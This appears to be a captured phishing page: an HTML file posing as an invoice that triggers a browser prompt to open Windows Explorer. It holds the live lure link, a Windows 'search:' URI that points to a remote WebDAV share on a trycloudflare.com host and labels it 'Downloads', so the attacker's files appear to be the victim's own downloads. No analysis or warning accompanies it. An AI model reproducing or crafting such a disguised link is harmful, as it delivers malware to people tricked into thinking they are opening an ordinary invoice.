 INVOICE RVEBSAKSA
file:///C:/Users/t/Desktop/INVOICE%23TBAVSA0JBSNA.html
INVOICE
This site is trying to open Windows Explorer.
file:// wants to open this application.
Always allow file:// to open links of this type in the associated app
Open Cancel
Link
search:query=INVOICE&crumb=location:\\tender-coding-bi-associate.trycloudflare.com@SSL\
DavWWWRoot\google\INVOICE&displayname=Downloads